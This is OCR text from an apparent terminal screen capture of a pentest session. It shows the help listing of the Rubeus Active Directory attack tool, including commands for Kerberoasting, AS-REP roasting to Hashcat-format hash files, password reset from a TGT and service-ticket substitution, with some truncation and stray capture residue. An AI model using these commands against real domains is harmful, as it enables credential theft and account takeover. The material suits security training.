 List statistics about found Kerberoastable accounts without actually sending ticket requests:
Rubeus.exe kerberoast /stats [/nowrap]
Perform Kerberoasting, requesting tickets only for accounts with an admin count of 1 (custom LDAP filter):
Rubeus.exe kerberoast /ldapfilter:'admincount=1' [/nowrap]
Perform Kerberoasting, requesting tickets only for accounts whose password was last set between 01-31-2005 and 03-29-2010, returning up to 5 service tickets:
Rubeus.exe kerberoast /pwdsetafter:01-31-2005 /pwdsetbefore:03-29-2010 /resultlimit:5 [/nowrap]
Perform AES Kerberoasting:
Rubeus.exe kerberoast /aes [/nowrap]
Perform AS-REP "roasting" for any users without preauth:
Rubeus.exe asreproast [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/nowrap]
Perform AS-REP "roasting" for any users without preauth, outputting Hashcat format to a file:
Rubeus.exe asreproast /outfile:hashes.txt /format:hashcat [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."]
Perform AS-REP "roasting" for any users without preauth using alternate credentials:
Rubeus.exe asreproast /creduser:DOMAIN.FQDN\USER /credpassword:PASSWORD [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU,..."] [/nowrap]
Miscellaneous:
Create a hidden program (unless /show is passed) with random /netonly credentials, displaying the PID and LUID:
Rubeus.exe createnetonly /program:"C:\Windows\System32\cmd.exe" [/show]
Reset a user's password from a supplied TGT (AoratoPw):
Rubeus.exe changepw </ticket:BASE64 | /ticket:FILE.KIRBI> /new:PASSWORD [/dc:DOMAIN_CONTROLLER]
Calculate rc4_hmac, aes128_cts_hmac_sha1, aes256_cts_hmac_sha1, and des_cbc_md5 hashes:
Rubeus.exe hash /password:X [/user:USER] [/domain:DOMAIN]
Substitute an sname or SPN into an existing service ticket:
Rubeus.exe tgssub </ticket:BASE64 | /ticket:FILE.KIRBI> /altservice:ldap [/ptt] [/luid] [/nowrap]
Rubeus.exe tgssub </ticket:BASE64 | /ticket:FILE.KIRBI> /altservice:cifs/computer.domain.com [/ptt] [/luid] [/n
423
Display the current user's LUID:
Rubeus.exe currentluid
The "/consoleoutfile:C:\FILE.txt" argument redirects all console output to the file specified.
The "/nowrap" flag prevents any base64 ticket blobs from being column wrapped for any function.
NOTE: Base64 ticket blobs can be decoded with :
[IO.File]::WriteAllBytes("ticket.kirbi", [Convert]::FromBase64String("aa..."))
C:\Windows\Temp\test>
AD ↑ 21h 31m 1 Main
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1442 MB 1%